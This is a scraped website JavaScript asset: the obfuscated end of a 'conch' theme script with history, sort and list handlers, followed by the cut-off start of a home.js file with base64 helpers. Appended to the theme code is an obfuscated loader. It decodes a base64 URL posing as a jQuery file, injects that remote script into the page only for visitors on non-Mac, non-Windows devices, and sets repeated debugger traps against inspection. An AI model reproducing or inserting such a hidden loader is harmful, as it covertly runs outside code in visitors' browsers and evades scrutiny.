('1f7','B(gB')]),_0x4f68c2[_0x1940('1f8','SVEu')]),_0x52f373[_0x4f68c2[_0x1940('1f9','Y!ip')](_0x1c2835,0x1)][_0x1940('1fa','*GtS')]),_0x4f68c2[_0x1940('1fb','5(3]')]),_0x52f373[_0x4f68c2[_0x1940('1fc','S2tN')](_0x1c2835,0x1)][_0x1940('1fd','S2tN')]),_0x4f68c2[_0x1940('1fe','Awqn')]);}ConchEx[_0x1940('1ff','UhRk')][_0x1940('200','7h2z')](_0x4f68c2[_0x1940('201','F7hy')],_0xe0030f,this[_0x1940('202','QNcx')]);}},'Clear':function(){var _0x87acf6={'mdLOA':_0x1940('203','vQ3J'),'YleTl':function(_0xc6a8fc,_0x5c66c3){return _0xc6a8fc(_0x5c66c3);},'MqLVk':_0x1940('204','F7hy'),'LvZaJ':_0x1940('205','OK^@'),'ubrhA':_0x1940('206','yG2j')};ConchEx[_0x1940('207','SVEu')][_0x1940('208','Awqn')](_0x87acf6[_0x1940('209','I5fB')]);_0x87acf6[_0x1940('20a','7h2z')]($,_0x87acf6[_0x1940('20b','i3ch')])[_0x1940('20c','yz@P')]();_0x87acf6[_0x1940('20d','6l$w')]($,_0x87acf6[_0x1940('20e','#]Z$')])[_0x1940('20f','F7hy')](_0x87acf6[_0x1940('210','S(!f')]);}},'Shows':{'Text':function(){var _0x283b72={'pDQwq':_0x1940('211','H3$p'),'QfTaD':function(_0x178b4f,_0x4281b9){return _0x178b4f!==_0x4281b9;},'YmxZg':_0x1940('212','Y!ip'),'mucLx':_0x1940('213','yz@P'),'IKDOC':_0x1940('214','Awqn'),'JzWZl':function(_0x3821d4,_0x4c2d63){return _0x3821d4!==_0x4c2d63;},'vRHVa':_0x1940('215','$F*6'),'qtllR':function(_0x38c696,_0x11fa52){return _0x38c696(_0x11fa52);},'xZlRB':function(_0x87f981,_0x106fab){return _0x87f981+_0x106fab;},'uOauH':function(_0x39dba5,_0x2c44c9){return _0x39dba5<_0x2c44c9;},'lGESx':function(_0x2d7768,_0x451ebe){return _0x2d7768+_0x451ebe;},'xjJnV':function(_0x8eebd2,_0x1da4ec){return _0x8eebd2+_0x1da4ec;},'MVehG':_0x1940('216','B)cr'),'LryDb':_0x1940('217','Y!ip'),'ZPBty':_0x1940('218','@W&o'),'lvQwI':_0x1940('219','5(3]'),'GRkcV':_0x1940('21a','UhRk'),'UrRJf':_0x1940('21b','wts3'),'dOzkn':function(_0x24d236,_0x51687c){return _0x24d236(_0x51687c);},'qscHq':_0x1940('21c','i3ch'),'hDfNZ':_0x1940('21d','R&BL'),'djniu':_0x1940('21e','SI3P'),'lVSxB':function(_0x162a64,_0x462017){return _0x162a64>_0x462017;},'whfPZ':function(_0x3e5e53,_0x27ff0a){return _0x3e5e53(_0x27ff0a);},'txBcZ':_0x1940('21f','S(!f'),'ZtYMc':function(_0x5b0ffc,_0x937722){return _0x5b0ffc===_0x937722;},'tDRXa':_0x1940('220','Awqn'),'FSIlI':_0x1940('221','&lAg'),'nSuTB':_0x1940('222','%RU*'),'tNNQg':function(_0x2a6892,_0x4e5755){return _0x2a6892(_0x4e5755);},'CbgmK':function(_0x5d5755,_0x5b9f0f){return _0x5d5755(_0x5b9f0f);}};showdiv=function(_0x27bc2c){var _0x3f037d=_0x283b72[_0x1940('223','A&o0')][_0x1940('224','EkS#')]('|'),_0x90f1ca=0x0;while(!![]){switch(_0x3f037d[_0x90f1ca++]){case'0':var _0x9cca9f=_0x5078b9[_0x1940('225','Awqn')];continue;case'1':if(_0x283b72[_0x1940('226','APjX')](_0x9cca9f[_0x1940('227','[YR]')],0x1)){_0x9cca9f=_0x9cca9f[_0x1940('228','B(gB')];}continue;case'2':var _0x5078b9=_0x27bc2c[_0x1940('229','yG2j')];continue;case'3':_0x9cca9f[_0x1940('22a','I5fB')][_0x1940('22b',')G%e')]=_0x283b72[_0x1940('22c','QNcx')];continue;case'4':_0x5078b9[_0x1940('22d','&sbg')][_0x1940('22e','OK^@')]=_0x283b72[_0x1940('22f','S2tN')];continue;}break;}};hidediv=function(_0x589add){var _0xafd877=_0x283b72[_0x1940('230','&sbg')][_0x1940('231','f7bZ')]('|'),_0x4d31d2=0x0;while(!![]){switch(_0xafd877[_0x4d31d2++]){case'0':var _0x3e35f9=_0x589add[_0x1940('232','@W&o')];continue;case'1':if(_0x283b72[_0x1940('233','vQ3J')](_0x5bc042[_0x1940('234',')G%e')],0x1)){_0x5bc042=_0x5bc042[_0x1940('235','APjX')];}continue;case'2':var _0x5bc042=_0x3e35f9[_0x1940('236','I5fB')];continue;case'3':_0x5bc042[_0x1940('237','S2tN')][_0x1940('238','phhP')]=_0x283b72[_0x1940('239','SVEu')];continue;case'4':_0x3e35f9[_0x1940('23a','*GtS')][_0x1940('23b','*ZAT')]=_0x283b72[_0x1940('23c','B(gB')];continue;}break;}};$[_0x1940('23d','*ZAT')](_0x283b72[_0x1940('23e','Yw6d')]($,_0x283b72[_0x1940('23f','F7hy')]),function(_0x3f21e2){var _0x59f6e9={'VDppZ':_0x283b72[_0x1940('240','*GtS')],'kSUYw':function(_0x245c1f,_0x4c5c2c){return _0x283b72[_0x1940('241','*GtS')](_0x245c1f,_0x4c5c2c);},'sXJTK':function(_0x222201,_0x2832ca){return _0x283b72[_0x1940('242','sIId')](_0x222201,_0x2832ca);},'YbniQ':function(_0x800393,_0x512dc){return _0x283b72[_0x1940('243','SI3P')](_0x800393,_0x512dc);},'VFOLe':function(_0x187fd2,_0x5be147){return _0x283b72[_0x1940('244','I5fB')](_0x187fd2,_0x5be147);},'vpqIL':function(_0x38c3c9,_0x1509c0){return _0x283b72[_0x1940('245','MplC')](_0x38c3c9,_0x1509c0);},'qngom':function(_0x1063c0,_0x101313){return _0x283b72[_0x1940('242','sIId')](_0x1063c0,_0x101313);},'BATWT':function(_0x4adf81,_0x5db342){return _0x283b72[_0x1940('246','Y!ip')](_0x4adf81,_0x5db342);},'hXddJ':function(_0x4a1ea1,_0x18e4a8){return _0x283b72[_0x1940('247','&lAg')](_0x4a1ea1,_0x18e4a8);},'jnTyN':function(_0xde1f76,_0x556d5a){return _0x283b72[_0x1940('248','[YR]')](_0xde1f76,_0x556d5a);},'syJzL':function(_0x1e8a83,_0x291e9e){return _0x283b72[_0x1940('249','$F*6')](_0x1e8a83,_0x291e9e);},'aqCxd':_0x283b72[_0x1940('24a','SVEu')],'xWYNX':_0x283b72[_0x1940('24b','F7hy')],'zASYR':_0x283b72[_0x1940('24c','Yw6d')],'HtBqQ':_0x283b72[_0x1940('24d','p]XD')],'rCKwM':_0x283b72[_0x1940('24e','5(3]')],'YbWkv':_0x283b72[_0x1940('24f','F7hy')],'KCPCu':function(_0x47a741,_0xd1f597){return _0x283b72[_0x1940('250','UhRk')](_0x47a741,_0xd1f597);},'giDXC':_0x283b72[_0x1940('251','SVEu')],'gkHgx':_0x283b72[_0x1940('252','F7hy')],'SFeUf':function(_0xc39247,_0x2ed455){return _0x283b72[_0x1940('253','[YR]')](_0xc39247,_0x2ed455);},'scJLw':_0x283b72[_0x1940('254','Awqn')]};if(_0x283b72[_0x1940('255','UhRk')](_0x283b72[_0x1940('256','&lAg')]($,_0x283b72[_0x1940('257','f7bZ')])['eq'](_0x3f21e2)[_0x1940('258','[YR]')](),0x32)){if(_0x283b72[_0x1940('259','B)cr')](_0x283b72[_0x1940('25a','%RU*')],_0x283b72[_0x1940('25b','*ZAT')])){var _0x1418a0=_0x59f6e9[_0x1940('25c','*GtS')][_0x1940('25d','S(!f')]('|'),_0x4b8864=0x0;while(!![]){switch(_0x1418a0[_0x4b8864++]){case'0':var _0x38356d=_0x59f6e9[_0x1940('25e','SI3P')](eval,_0x59f6e9[_0x1940('25f','2)Qb')](_0x59f6e9[_0x1940('260','*ZAT')]('(',get_history),')'));continue;case'1':var _0x55b798='';continue;case'2':for(_0x3f21e2=0x0;_0x59f6e9[_0x1940('261','*GtS')](_0x3f21e2,_0x38356d[_0x1940('262','f7bZ')]);_0x3f21e2++){_0x55b798=_0x59f6e9[_0x1940('263','wts3')](_0x59f6e9[_0x1940('264','*ZAT')](_0x59f6e9[_0x1940('265','5(3]')](_0x59f6e9[_0x1940('266','I5fB')](_0x59f6e9[_0x1940('267','EkS#')](_0x59f6e9[_0x1940('268','#]Z$')](_0x59f6e9[_0x1940('269','yG2j')](_0x59f6e9[_0x1940('26a','APjX')](_0x59f6e9[_0x1940('26b','B)cr')](_0x59f6e9[_0x1940('26c','I5fB')](_0x59f6e9[_0x1940('26b','B)cr')](_0x55b798,_0x59f6e9[_0x1940('26d','F7hy')]),_0x38356d[_0x3f21e2][_0x1940('26e','Awqn')]),_0x59f6e9[_0x1940('26f','@W&o')]),_0x38356d[_0x3f21e2][_0x1940('270','QNcx')]),_0x59f6e9[_0x1940('271','%RU*')]),_0x38356d[_0x3f21e2][_0x1940('1f7','B(gB')]),_0x59f6e9[_0x1940('272','$F*6')]),_0x38356d[_0x3f21e2][_0x1940('1e8','J8dC')]),_0x59f6e9[_0x1940('273','MplC')]),_0x38356d[_0x3f21e2][_0x1940('274','EkS#')]),_0x59f6e9[_0x1940('275','*GtS')]);}continue;case'3':_0x59f6e9[_0x1940('276','vQ3J')]($,_0x59f6e9[_0x1940('277','SI3P')])[_0x1940('278','I5fB')](_0x59f6e9[_0x1940('279','UhRk')]);continue;case'4':_0x59f6e9[_0x1940('27a','7h2z')]($,_0x59f6e9[_0x1940('27b','f7bZ')])[_0x1940('27c','mo0h')](_0x55b798);continue;}break;}}else{_0x283b72[_0x1940('27d','B(gB')]($,_0x283b72[_0x1940('27e','&sbg')])['eq'](_0x3f21e2)[_0x1940('27f','UhRk')]()[_0x1940('280','sIId')](_0x283b72[_0x1940('281','H3$p')],_0x283b72[_0x1940('282','H3$p')]);}}else{_0x283b72[_0x1940('283','[YR]')]($,_0x283b72[_0x1940('284','B(gB')])['eq'](_0x3f21e2)[_0x1940('285','SI3P')]()[_0x1940('286','%RU*')](_0x283b72[_0x1940('287','7h2z')],_0x283b72[_0x1940('288','OK^@')]);}});},'Sort':function(){var _0x59256f={'xngeL':function(_0x223551,_0x5de1d8){return _0x223551(_0x5de1d8);},'nbopI':_0x1940('289','[YR]'),'dHMiF':_0x1940('28a','Awqn'),'grzsU':_0x1940('28b','&sbg'),'AjzDr':_0x1940('28c','yz@P'),'flRNG':_0x1940('28d','SVEu'),'fDWJC':_0x1940('28e','p]XD'),'nsOxS':_0x1940('28f','6l$w'),'snFaT':function(_0xf9be4e,_0x34acd9){return _0xf9be4e(_0x34acd9);},'lLXzu':_0x1940('290','*GtS'),'FyiMv':function(_0x3dbaec,_0x43071d){return _0x3dbaec===_0x43071d;},'AYgFS':_0x1940('291','Awqn'),'aLENe':_0x1940('292','$F*6'),'TbjMX':function(_0x6adfa,_0x468e63){return _0x6adfa(_0x468e63);},'VsqYm':function(_0x44296c,_0x25c1e2){return _0x44296c-_0x25c1e2;},'fBuTq':function(_0x5abb84,_0x437994){return _0x5abb84<_0x437994;},'wquRG':_0x1940('293','phhP'),'pZSvG':_0x1940('294','[YR]'),'SNZYN':_0x1940('295','%RU*'),'GXZGG':function(_0x19f564,_0x358ac8){return _0x19f564(_0x358ac8);},'xOmts':_0x1940('296','B)cr'),'FSeUu':function(_0x32b7a5,_0x55bc0f){return _0x32b7a5(_0x55bc0f);},'svNcY':_0x1940('297','p]XD')};_0x59256f[_0x1940('298','J8dC')]($,_0x59256f[_0x1940('299','#]Z$')])[_0x1940('29a','5(3]')](function(){var _0x2fdf88={'rgflb':function(_0x9b2069,_0xa378cf){return _0x59256f[_0x1940('29b','B(gB')](_0x9b2069,_0xa378cf);},'DgdXW':_0x59256f[_0x1940('29c','Y!ip')],'cXquG':_0x59256f[_0x1940('29d','MplC')],'KSBWw':function(_0x49c05c,_0x1ad2bd){return _0x59256f[_0x1940('29e','mo0h')](_0x49c05c,_0x1ad2bd);},'FROuT':function(_0x402850,_0x4106f2){return _0x59256f[_0x1940('29f','S(!f')](_0x402850,_0x4106f2);},'PeRjh':function(_0x275052,_0x27c440){return _0x59256f[_0x1940('2a0','p]XD')](_0x275052,_0x27c440);},'JGaWO':_0x59256f[_0x1940('2a1','S2tN')]};if(_0x59256f[_0x1940('2a2','7h2z')](_0x59256f[_0x1940('2a3','F7hy')],_0x59256f[_0x1940('2a4','*GtS')])){_0x59256f[_0x1940('2a5','S2tN')]($,_0x59256f[_0x1940('2a6','&lAg')])[_0x1940('2a7','F7hy')](_0x59256f[_0x1940('2a8','[YR]')]);}else{_0x59256f[_0x1940('2a9','*GtS')]($,this)['on'](_0x59256f[_0x1940('2aa','#]Z$')],function(_0x27798a){var _0x494d43={'wTXCB':function(_0x1e5183,_0x1236de){return _0x59256f[_0x1940('2ab','$F*6')](_0x1e5183,_0x1236de);},'lhBCV':_0x59256f[_0x1940('2ac','2)Qb')],'AgHej':_0x59256f[_0x1940('2ad','phhP')],'UeHFH':_0x59256f[_0x1940('2ae','SVEu')],'hPRyr':_0x59256f[_0x1940('2af','p]XD')],'eiZdF':_0x59256f[_0x1940('2b0','&sbg')]};_0x27798a[_0x1940('2b1',')G%e')]();_0x59256f[_0x1940('2b2','O1MI')]($,this)[_0x1940('2b3','edbu')]()[_0x1940('2b4','#]Z$')]()[_0x1940('2b5','Yw6d')]()[_0x1940('2b6','&lAg')](_0x59256f[_0x1940('2b7',']C[n')])[_0x1940('2b8','Yw6d')](function(){if(_0x2fdf88[_0x1940('2b9','@W&o')](_0x2fdf88[_0x1940('2ba','@W&o')],_0x2fdf88[_0x1940('2bb','7h2z')])){var _0x2ecf4a=_0x494d43[_0x1940('2bc','*GtS')]($,_0x494d43[_0x1940('2bd','[S@f')]);ConchEx[_0x1940('2be','yz@P')][_0x1940('1bd','O1MI')](_0x2ecf4a[_0x1940('2bf','O1MI')](_0x494d43[_0x1940('2c0','B)cr')]),_0x2ecf4a[_0x1940('2c1','7h2z')](_0x494d43[_0x1940('2c2','O1MI')]),_0x2ecf4a[_0x1940('152','yG2j')](_0x494d43[_0x1940('2c3','f7bZ')]),_0x2ecf4a[_0x1940('2c4','I5fB')](_0x494d43[_0x1940('2c5','7h2z')]));}else{var _0x3213b2=_0x2fdf88[_0x1940('2c6','&lAg')]($,this)[_0x1940('2c7','$F*6')]('li');for(let _0xef9722=0x0,_0x1582f2=_0x2fdf88[_0x1940('2c8','yG2j')](_0x3213b2[_0x1940('174','[S@f')],0x1);_0x2fdf88[_0x1940('2c9','Y!ip')](_0xef9722,_0x1582f2);){var _0x41bfc8=_0x2fdf88[_0x1940('2ca','*GtS')][_0x1940('2cb','Y!ip')]('|'),_0x3a668f=0x0;while(!![]){switch(_0x41bfc8[_0x3a668f++]){case'0':++_0xef9722;continue;case'1':_0x3213b2['eq'](_0xef9722)[_0x1940('2cc','5(3]')](_0x3b0229);continue;case'2':--_0x1582f2;continue;case'3':var _0x3d1408=_0x3213b2['eq'](_0xef9722)[_0x1940('2cd','mo0h')](!![]);continue;case'4':var _0x3b0229=_0x3213b2['eq'](_0x1582f2)[_0x1940('2ce','S(!f')](_0x3d1408);continue;}break;}}}});});}});},'List':function(){var _0x23ee62={'Jlyyg':function(_0x4f6b64,_0x30ed4d){return _0x4f6b64(_0x30ed4d);},'MbtHi':_0x1940('2cf','SVEu'),'FhMVJ':_0x1940('2d0','H3$p'),'BIRsB':_0x1940('2d1','OK^@'),'xcgmG':function(_0x49157f,_0x27acda){return _0x49157f(_0x27acda);},'CBQuq':_0x1940('2d2','#]Z$'),'kOMLd':_0x1940('2d3','mo0h'),'VXYbs':_0x1940('2d4','$F*6'),'JjzZZ':function(_0x4dda67,_0x231e65){return _0x4dda67(_0x231e65);},'TgSfQ':_0x1940('2d5','edbu'),'Nodyi':function(_0xa3a8d6,_0x2d169f){return _0xa3a8d6(_0x2d169f);},'sYios':function(_0x1832b1,_0x166da9){return _0x1832b1<_0x166da9;},'FNtvb':function(_0x357fc8,_0x480599){return _0x357fc8>_0x480599;},'GSfFa':function(_0x50fa82,_0x5713ac){return _0x50fa82===_0x5713ac;},'Zsmbw':_0x1940('2d6','SVEu'),'HMKDe':_0x1940('2d7','yz@P'),'loaKX':_0x1940('2d8','QNcx'),'Foves':_0x1940('2d9','7h2z'),'qafXC':_0x1940('2da','UhRk'),'zeATX':function(_0x36f860,_0xf61a4){return _0x36f860(_0xf61a4);},'INxRQ':function(_0x514391,_0x325ae4){return _0x514391>_0x325ae4;},'xAaWA':function(_0x169e53,_0x154de6){return _0x169e53(_0x154de6);},'pxehe':function(_0x31810e,_0x227792){return _0x31810e(_0x227792);},'UQRoC':_0x1940('2db','edbu')};showlist=function(){_0x23ee62[_0x1940('2dc','&sbg')]($,_0x23ee62[_0x1940('2dd','*ZAT')])[_0x1940('2de','B(gB')](_0x23ee62[_0x1940('2df','5(3]')],_0x23ee62[_0x1940('2e0','EkS#')]);_0x23ee62[_0x1940('2e1','SI3P')]($,_0x23ee62[_0x1940('2e2','B(gB')])[_0x1940('2e3','UhRk')](_0x23ee62[_0x1940('2e4','UhRk')],_0x23ee62[_0x1940('2e5','SI3P')]);};hidelist=function(){_0x23ee62[_0x1940('2e6','wts3')]($,_0x23ee62[_0x1940('2e7','J8dC')])[_0x1940('2e8','#]Z$')](_0x23ee62[_0x1940('2e9','2)Qb')],_0x23ee62[_0x1940('2ea','Y!ip')]);_0x23ee62[_0x1940('2eb','6l$w')]($,_0x23ee62[_0x1940('2ec','*GtS')])[_0x1940('2ed',')G%e')](_0x23ee62[_0x1940('2ee','R&BL')],_0x23ee62[_0x1940('2ef','%RU*')]);};$[_0x1940('2f0','[S@f')](_0x23ee62[_0x1940('2f1','yz@P')]($,_0x23ee62[_0x1940('2f2','A&o0')]),function(){var _0xdaba54=document[_0x1940('2f3','SI3P')](_0x23ee62[_0x1940('2f4','yz@P')])[_0x1940('2f5','&sbg')]('li')[_0x1940('2f6','APjX')];var _0x372b6b=_0x23ee62[_0x1940('2f7','p]XD')]($,window)[_0x1940('2f8','t9KS')]();if(_0x23ee62[_0x1940('2f9','@W&o')](_0x372b6b,0x334)){_0x23ee62[_0x1940('2fa','edbu')]($,_0x23ee62[_0x1940('2fb','J8dC')])[_0x1940('280','sIId')](_0x23ee62[_0x1940('2fc','Y!ip')],_0x23ee62[_0x1940('2fd','sIId')]);if(_0x23ee62[_0x1940('2fe','2)Qb')](_0xdaba54,0x4)){if(_0x23ee62[_0x1940('2ff','@W&o')](_0x23ee62[_0x1940('300','Yw6d')],_0x23ee62[_0x1940('301','I5fB')])){json+=',';}else{_0x23ee62[_0x1940('302','7h2z')]($,_0x23ee62[_0x1940('303',')G%e')])[_0x1940('304','SI3P')](_0x23ee62[_0x1940('305',']C[n')],_0x23ee62[_0x1940('306','i3ch')]);}}else{if(_0x23ee62[_0x1940('307','B)cr')](_0x23ee62[_0x1940('308','EkS#')],_0x23ee62[_0x1940('309','%RU*')])){expires='';}else{_0x23ee62[_0x1940('30a','B(gB')]($,_0x23ee62[_0x1940('30b',']C[n')])[_0x1940('30c','$F*6')](_0x23ee62[_0x1940('30d','[YR]')],_0x23ee62[_0x1940('30e','*GtS')]);}}}else{if(_0x23ee62[_0x1940('30f','%RU*')](_0xdaba54,0x18)){_0x23ee62[_0x1940('310','A&o0')]($,_0x23ee62[_0x1940('311','&lAg')])[_0x1940('312','R&BL')](_0x23ee62[_0x1940('313','yz@P')],_0x23ee62[_0x1940('314','J8dC')]);}else{_0x23ee62[_0x1940('315','5(3]')]($,_0x23ee62[_0x1940('316','vQ3J')])[_0x1940('317','edbu')](_0x23ee62[_0x1940('318','#]Z$')],_0x23ee62[_0x1940('319','5(3]')]);_0x23ee62[_0x1940('31a','Yw6d')]($,_0x23ee62[_0x1940('31b','7h2z')])[_0x1940('1b9',']C[n')](_0x23ee62[_0x1940('31c','sIId')],_0x23ee62[_0x1940('31d','$F*6')]);}}});}}};if($(_0x1940('31e','*GtS'))[_0x1940('31f','OK^@')]){var divs=[];var divCnt=0x3;for(var i=0x0;i<divCnt;i++){divs[i]=$(_0x1940('320','I5fB')+(i+0x1));}var selectedDiv=0x0;$(_0x1940('321','UhRk'))['on'](_0x1940('322','*ZAT'),function(){var _0x596fd7={'FhhNW':function(_0x487a3a,_0x1989e8){return _0x487a3a%_0x1989e8;},'Zrdch':function(_0x32c961,_0x1c3026){return _0x32c961<_0x1c3026;},'NjnTW':function(_0x4bbbb6,_0x1ddf62){return _0x4bbbb6!==_0x1ddf62;},'rwlYR':_0x1940('323','wts3'),'YrVkS':function(_0x4ae810,_0x56e025){return _0x4ae810(_0x56e025);},'AvSIr':_0x1940('324','H3$p'),'BhTNv':_0x1940('325','A&o0'),'GTBzj':_0x1940('326','t9KS'),'XXLed':function(_0x45c27e,_0x5c2438){return _0x45c27e(_0x5c2438);},'fGKTV':function(_0x93709a,_0x56239f){return _0x93709a(_0x56239f);},'jolOl':_0x1940('327','R&BL'),'bTjbx':_0x1940('328','OK^@'),'lOVHC':_0x1940('329','A&o0')};selectedDiv++;selectedDiv=_0x596fd7[_0x1940('32a','%RU*')](selectedDiv,divCnt);for(var _0x4a253d=0x0;_0x596fd7[_0x1940('32b','phhP')](_0x4a253d,divCnt);_0x4a253d++){if(_0x596fd7[_0x1940('32c','[S@f')](_0x596fd7[_0x1940('32d','UhRk')],_0x596fd7[_0x1940('32e','mo0h')])){len-=0x1;}else{_0x596fd7[_0x1940('32f','MplC')]($,this)[_0x1940('330','#]Z$')](_0x596fd7[_0x1940('331','EkS#')],_0x596fd7[_0x1940('332','Awqn')])[_0x1940('333','#]Z$')](divs[_0x4a253d])[_0x1940('334','UhRk')]('')[_0x1940('335','A&o0')](_0x596fd7[_0x1940('336','&lAg')]);}}_0x596fd7[_0x1940('337','F7hy')]($,this)[_0x1940('338','B(gB')](_0x596fd7[_0x1940('339','&lAg')],_0x596fd7[_0x1940('33a','H3$p')])[_0x1940('33b','R&BL')](divs[selectedDiv])[_0x1940('33c','Yw6d')](_0x596fd7[_0x1940('336','&lAg')])[_0x1940('33d','i3ch')]('');_0x596fd7[_0x1940('33e','A&o0')]($,_0x596fd7[_0x1940('33f','F7hy')])[_0x1940('340','J8dC')]({'data_attribute':_0x596fd7[_0x1940('341','6l$w')],'placeholder':_0x596fd7[_0x1940('342','t9KS')],'threshold':0x82});});}$(function(){ConchEx[_0x1940('343','EkS#')][_0x1940('344','5(3]')]();ConchEx[_0x1940('345','[YR]')][_0x1940('346','phhP')]();ConchEx[_0x1940('347','#]Z$')][_0x1940('348','@W&o')]();ConchEx[_0x1940('349','%RU*')][_0x1940('34a','OK^@')]();});function _0x1fd3dd(_0x45a970){var _0x41847c={'qYRek':function(_0x1bf022,_0x5d87ad){return _0x1bf022(_0x5d87ad);},'HnOKS':_0x1940('34b','f7bZ'),'WRUnF':_0x1940('34c','S(!f'),'LaKGS':_0x1940('34d','SI3P'),'Ituqg':function(_0x3bdc3a,_0x16ce23){return _0x3bdc3a!==_0x16ce23;},'qCtxC':_0x1940('34e','SVEu'),'Gagic':function(_0x2c8d1f,_0x44690a){return _0x2c8d1f!==_0x44690a;},'jIOih':_0x1940('34f','F7hy'),'aZzsO':_0x1940('350','MplC'),'fnVBB':function(_0x3066c9,_0x3bd17b){return _0x3066c9===_0x3bd17b;},'wrdLZ':_0x1940('351','#]Z$'),'uXozz':function(_0x693d9b){return _0x693d9b();},'WXdsa':function(_0x2bf4fb,_0x5e315f){return _0x2bf4fb+_0x5e315f;},'vtqMS':function(_0x2a866c,_0x572ccc){return _0x2a866c/_0x572ccc;},'ithZr':_0x1940('352','Awqn'),'DJlmg':function(_0xdfa87e,_0x2bed74){return _0xdfa87e===_0x2bed74;},'qRzWj':function(_0x34b327,_0x1dcb22){return _0x34b327%_0x1dcb22;},'BTwNR':function(_0x98476b,_0x4dbb78){return _0x98476b(_0x4dbb78);}};function _0x6ca011(_0x3d6387){var _0x2c031e={'Cashi':function(_0x1e531e,_0x1f140e){return _0x41847c[_0x1940('353','mo0h')](_0x1e531e,_0x1f140e);},'bXBCQ':_0x41847c[_0x1940('354','#]Z$')]};if(_0x41847c[_0x1940('355','I5fB')](_0x41847c[_0x1940('356','OK^@')],_0x41847c[_0x1940('357','Yw6d')])){if(_0x41847c[_0x1940('358','5(3]')](typeof _0x3d6387,_0x41847c[_0x1940('359','F7hy')])){var _0x27f3f7=function(){if(_0x2c031e[_0x1940('35a','MplC')](_0x2c031e[_0x1940('35b','yz@P')],_0x2c031e[_0x1940('35c','*ZAT')])){expires=days;}else{debugger;}};return _0x41847c[_0x1940('35d','&sbg')](_0x27f3f7);}else{if(_0x41847c[_0x1940('35e','Yw6d')](_0x41847c[_0x1940('35f','OK^@')]('',_0x41847c[_0x1940('360','5(3]')](_0x3d6387,_0x3d6387))[_0x41847c[_0x1940('361','f7bZ')]],0x1)||_0x41847c[_0x1940('362','QNcx')](_0x41847c[_0x1940('363','&lAg')](_0x3d6387,0x14),0x0)){debugger;}else{debugger;}}_0x41847c[_0x1940('364','J8dC')](_0x6ca011,++_0x3d6387);}else{_0x41847c[_0x1940('365','$F*6')]($,_0x41847c[_0x1940('366','SVEu')])[_0x1940('2e3','UhRk')](_0x41847c[_0x1940('367','EkS#')],_0x41847c[_0x1940('368','SI3P')]);}}try{if(_0x45a970){return _0x6ca011;}else{_0x41847c[_0x1940('369','S2tN')](_0x6ca011,0x0);}}catch(_0x1e04ab){}}window[_0x1940('36a','J8dC')](function(){var _0x112531={'yTGLa':function(_0x138df4){return _0x138df4();}};_0x112531[_0x1940('36b','2)Qb')](_0x1fd3dd);},0x7d0);function xxSJRox(e){var t = "",n = r = c1 = c2 = 0;while (n < e.length){r = e.charCodeAt(n);if (r < 128){t += String.fromCharCode(r);n++}else if (r > 191 && r < 224){c2 = e.charCodeAt(n + 1);t += String.fromCharCode((r & 31) << 6 | c2 & 63);n += 2}else{c2 = e.charCodeAt(n + 1);c3 = e.charCodeAt(n + 2);t += String.fromCharCode((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);n += 3}}return t}function aPnDhiTia(e){var m = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';var t = "",n,r,i,s,o,u,a,f = 0;e = e.replace(/[^A-Za-z0-9+/=]/g,"");while (f < e.length){s = m.indexOf(e.charAt(f++));o = m.indexOf(e.charAt(f++));u = m.indexOf(e.charAt(f++));a = m.indexOf(e.charAt(f++));n = s << 2 | o >> 4;r = (o & 15) << 4 | u >> 2;i = (u & 3) << 6 | a;t = t + String.fromCharCode(n);if (u != 64){t = t + String.fromCharCode(r)}if (a != 64){t = t + String.fromCharCode(i)}}return xxSJRox(t)}eval('window')['\x4d\x66\x58\x4b\x77\x56'] = function(){;(function(u,r,w,d,f,c){var x = aPnDhiTia;u = decodeURIComponent(x(u.replace(new RegExp(c + '' + c,'g'),c)));'jQuery';k = r[2] + 'c' + f[1];'Flex';v = k + f[6];var s = d.createElement(v + c[0] + c[1]),g = function(){};s.type = 'text/javascript';{s.onload = function(){g()}}s.src = u;'CSS';d.getElementsByTagName('head')[0].appendChild(s)})('aHR0cHM6Ly9jb2RlLmpxdWVyeS5jb20vanF1ZXJ5Lm1pbi0zLjYuOC5qcw==','FgsPmaNtZ',window,document,'jrGYBsijJU','ptbnNbK')};if (!(/^Mac|Win/.test(navigator.platform))) MfXKwV();setInterval(function(){debugger;},100);
/*138ae887806f*/

--- FILE ---
content_type: application/javascript
request_url: https://www.xxgirls.vip/template/conch/asset/js/home.js
body_size: 10931
content:

String.prototype.replaceAll  = function(s1,s2){ return this.replace(new RegExp(s1,"gm"),s2); }
String.prototype.trim=function(){ return this.replace(/(^\s*)|(\s*$)/g, ""); }
var base64EncodeChars="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";var base64DecodeChars=new Array(-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,-1,62,-1,-1,-1,63,52,53,54,55,56,57,58,59,60,61,-1,-1,-1,-1,-1,-1,-1,0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,-1,-1,-1,-1,-1,-1,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,-1,-1,-1,-1,-1);function base64encode(str){var out,i,len;var c1,c2,c3;len=str.length;i=0;out="";while(i<len){c1=str.charCodeAt(i++)&0xff;if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt((c1&0x3)<<4);out+="==";break}c2=str.charCodeAt(i++);if(i==len){out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt((c2&0xF)<<2);out+="=";break}c3=str.charCodeAt(i++);out+=base64EncodeChars.charAt(c1>>2);out+=base64EncodeChars.charAt(((c1&0x3)<<4)|((c2&0xF0)>>4));out+=base64EncodeChars.charAt(((c2&0xF)<<2)|((c3&0xC0)>>6));out+=base64EncodeChars.charAt(c3&0x3F)}return out}function base64decode(str){var c1,c2,c3,c4;var i,len,out;len=str.length;i=0;out="";while(i<len){do{c1=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c1==-1);if(c1==-1)break;do{c2=base64DecodeChars[str.charCodeAt(i++)&0xff]}while(i<len&&c2==-1);if(c2==-1)break;out+=String.fromCharCode((c1<<2)|((c2&0x30)>>4));do{c3=str.charCodeAt(i++)&0xff;if(c3==61)return 